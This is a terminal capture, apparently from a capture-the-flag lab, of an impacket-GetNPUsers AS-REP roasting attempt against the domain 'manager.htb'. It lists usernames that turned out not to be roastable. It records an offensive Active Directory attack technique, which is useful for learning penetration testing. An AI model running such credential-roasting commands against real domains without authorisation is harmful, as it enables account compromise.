 └─$ impacket-GetNPUsers manager.htb/ -users validusers.txt -no-pass -dc-ip manager.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User ryan@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User guest@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cheng@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User raven@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ryan@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Raven@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User operator@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cheng@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jinwoo@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User RYAN@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User RAVEN@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User GUEST@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Operator@manager.htb doesn't have UF_DONT_REQUIRE_PREAUTH set